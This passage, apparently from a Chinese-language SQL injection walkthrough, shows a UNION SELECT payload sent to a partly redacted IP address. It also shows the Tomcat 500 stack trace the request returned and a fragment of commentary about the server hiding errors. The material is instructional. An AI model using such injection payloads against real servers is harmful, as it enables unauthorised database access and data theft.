 后退 搜索 收藏夹
http://219. :81/ .jsp? Id=-1 union select 1,2,3,4,5,6,7/*
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: Index: 0, Size: 0
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:372)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:292)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:236)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
root cause
java.lang.IndexOutOfBoundsException: Index: 0, Size: 0
java.util.ArrayList.RangeCheck(ArrayList.java:547)
java.util.ArrayList.get(ArrayList.java:322)
com.ges.biz.openinfo.OpeninfoActionForWeb.getInfoById(OpeninfoActionForWeb.java:2
org.apache.jsp.openinfo_jsp._jspService(openinfo_jsp.java:72)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:94)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
图 9
应的字段位置上显示出所代表字段的数字），如图 9。
难道是这个点不能用？当然不是，应该是服务器屏蔽了出错